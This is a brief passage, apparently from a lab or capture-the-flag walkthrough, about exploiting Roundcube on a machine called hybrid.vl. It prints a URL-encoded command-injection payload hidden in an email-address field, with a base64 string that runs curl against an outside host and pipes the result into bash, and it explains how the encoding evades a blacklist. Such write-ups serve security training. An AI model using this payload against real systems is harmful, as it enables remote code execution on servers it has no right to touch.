 We’ll also want to URL encode any characters so they can bypass any blacklists that Roundcube is attempting to detect on the front-end, and also so that Burpsuite can parse them correctly.admin%26echo${IFS}Y3VybCBodHRwOi8vMTAuOC4wLjE3Mzo5MDAxLwo%3d|base64${IFS}-d|bash%26%40hybrid.vl